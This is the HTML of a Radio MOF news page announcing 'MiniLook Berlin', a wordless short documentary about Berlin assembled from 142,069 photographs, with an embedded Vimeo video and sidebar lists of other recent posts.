<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Краток документарец за Берлин низ музика и слики</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-179793" class="post-179793 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Краток документарец за Берлин низ музика и слики		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png" title="Краток документарец за Берлин низ музика и слики" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Краток документарец за Берлин низ музика и слики" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/jasmina/" title="Posts by Јасмина Јакимова" rel="author">Јасмина Јакимова</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2019-01-17T14:16:26+01:00" itemprop="datePublished">17/01/2019 - 14:16</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/labavo/" rel="category tag">Лабаво</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Краткиот документарен филм „Мини поглед Берлин “ (МiniLook Berlin) е независен проект на Ефим Грабој (Efim Graboy) и Дариа Туретски (Daria Turetski ), во продукција на студиото „Окапи“ од Тел Авив.</p>
<p>Филмот се работел во текот на 2 години и е еден вид симфониско љубовно писмо до градот направено од 142 069 фотографии.</p>
<p>„Замислете дека нашиот свет може да стане играчка во очите на публиката. Градот полека се претвора во минијатурен свет. Ова е приказна за еден ден во минијатурен Берлин“, велат авторите.</p>
<p>Во филмот нема нарација и дијалог, приказната е раскажана исклучиво преку слики и музика .</p>
<p><iframe loading="lazy" src="https://player.vimeo.com/video/309837638?color=ffffff" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="https://vimeo.com/309837638">MiniLook Berlin</a> from <a href="https://vimeo.com/user10804235">Okapi</a> on <a href="https://vimeo.com">Vimeo</a>.</p>
<p>Извор: <a href="https://okno.mk/node/76184?fbclid=IwAR0gbercJUMmw0pJGHFCCa-TOA2btsVnKwJwjlhqA2IDtMWN0G0Wj2cPEqc" target="_blank" rel="noopener">Окно</a>/Vimeo</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%80%D0%B0%D1%82%D0%BE%D0%BA+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B5%D1%86+%D0%B7%D0%B0+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD+%D0%BD%D0%B8%D0%B7+%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0+%D0%B8+%D1%81%D0%BB%D0%B8%D0%BA%D0%B8: https://www.radiomof.mk/?p=179793 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=179793" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=179793" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=179793&title=Краток документарец за Берлин низ музика и слики" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2019%2F01%2FUntitled-9.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F&amp;name=%D0%9A%D1%80%D0%B0%D1%82%D0%BE%D0%BA+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B5%D1%86+%D0%B7%D0%B0+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD+%D0%BD%D0%B8%D0%B7+%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0+%D0%B8+%D1%81%D0%BB%D0%B8%D0%BA%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9A%D1%80%D0%B0%D1%82%D0%BE%D0%BA%20%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B5%D1%86%20%D0%B7%D0%B0%20%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD%20%D0%BD%D0%B8%D0%B7%20%D0%BC%D1%83%D0%B7%D0%B8%D0%BA%D0%B0%20%D0%B8%20%D1%81%D0%BB%D0%B8%D0%BA%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/one-battle-after-another-i-adolescence-zemaa-po-chetiri-zlatni-globusi/" title="„One Battle After Another“ и „Adolescence“ земаа по четири Златни глобуси" rel="bookmark"><img width="150" height="83" src="https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-150x83.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-150x83.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-300x166.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-768x424.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„One Battle After Another“ и „Adolescence“ земаа по четири Златни глобуси</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/anima-mundi-barame-itna-istraga-za-organizirano-dislociranje-kuchinja-vo-skopje/" title="„Анима Мунди“: Бараме итна истрага за организирано дислоцирање кучиња во Скопје" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-768x530.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920.jpg 1121w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Анима Мунди“: Бараме итна истрага за организирано дислоцирање кучиња во Скопје</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ministerot-za-ekonomija-nekogash-protestirashe-protiv-unishtuvanjeto-na-popova-shapka-sega-ne-dava-detali-za-najavenite-investicii/" title="Министерот за економија некогаш протестираше против уништувањето на Попова Шапка, сега не дава детали за најавените инвестиции" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1.webp 800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Министерот за економија некогаш протестираше против уништувањето на Попова Шапка, сега не дава детали за најавените инвестиции</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/o2-inicijativa-aerozagaduvanjeto-vo-makedonija-e-zdravstvena-kriza-ne-ekoloshka-tema/" title="„O2 Иницијатива“: Aерозагадувањето во Македонија е здравствена криза, не еколошка тема " rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„O2 Иницијатива“: Aерозагадувањето во Македонија е здравствена криза, не еколошка тема </span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/" title="„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“" rel="bookmark"><img width="113" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-113x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-113x150.jpg 113w, https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-225x300.jpg 225w, https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-768x1024.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-1152x1536.jpg 1152w, https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur.jpg 1536w" sizes="(max-width: 113px) 100vw, 113px" /><span class="pop-overlay"><span class="pop-title">„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-13T12:56:02+01:00">13/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/" title="„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“">
							„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-cela-vardarska-makedonija-e-oslobodena/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Цела Вардарска Македонија е ослободена" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-13T12:39:29+01:00">13/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-cela-vardarska-makedonija-e-oslobodena/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-cela-vardarska-makedonija-e-oslobodena/" title="[Фото] „Старо-Нова Македонија“: Цела Вардарска Македонија е ослободена">
							[Фото] „Старо-Нова Македонија“: Цела Вардарска Македонија е ослободена</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/video-nurkachite-na-amfora-go-zapalija-vasilicharskiot-ogan/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/vasilicarski-ogan-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Видео] Нуркачите на „Амфора“ го „запалија“ василичарскиот оган  " />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-13T12:32:12+01:00">13/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/video-nurkachite-na-amfora-go-zapalija-vasilicharskiot-ogan/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/video-nurkachite-na-amfora-go-zapalija-vasilicharskiot-ogan/" title="[Видео] Нуркачите на „Амфора“ го „запалија“ василичарскиот оган  ">
							[Видео] Нуркачите на „Амфора“ го „запалија“ василичарскиот оган  </a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ojo-kavadarci-vodi-istraga-za-dva-sluchai-na-seksualno-nasilstvo-vrz-deca/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/caleb-woods-vzildyoqn_u-unsplash-1024x683-1-e1768300187429-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ОЈО Кавадарци води истрага за два случаи на сексуално насилство врз деца" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-13T11:30:15+01:00">13/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ojo-kavadarci-vodi-istraga-za-dva-sluchai-na-seksualno-nasilstvo-vrz-deca/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ojo-kavadarci-vodi-istraga-za-dva-sluchai-na-seksualno-nasilstvo-vrz-deca/" title="ОЈО Кавадарци води истрага за два случаи на сексуално насилство врз деца">
							ОЈО Кавадарци води истрага за два случаи на сексуално насилство врз деца</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerot-za-ekonomija-nekogash-protestirashe-protiv-unishtuvanjeto-na-popova-shapka-sega-ne-dava-detali-za-najavenite-investicii/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/besar-durmisi-popova-sapka-800x450-1-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерот за економија некогаш протестираше против уништувањето на Попова Шапка, сега не дава детали за најавените инвестиции" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-12T14:46:14+01:00">12/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerot-za-ekonomija-nekogash-protestirashe-protiv-unishtuvanjeto-na-popova-shapka-sega-ne-dava-detali-za-najavenite-investicii/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerot-za-ekonomija-nekogash-protestirashe-protiv-unishtuvanjeto-na-popova-shapka-sega-ne-dava-detali-za-najavenite-investicii/" title="Министерот за економија некогаш протестираше против уништувањето на Попова Шапка, сега не дава детали за најавените инвестиции">
							Министерот за економија некогаш протестираше против уништувањето на Попова Шапка, сега не дава детали за најавените инвестиции</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
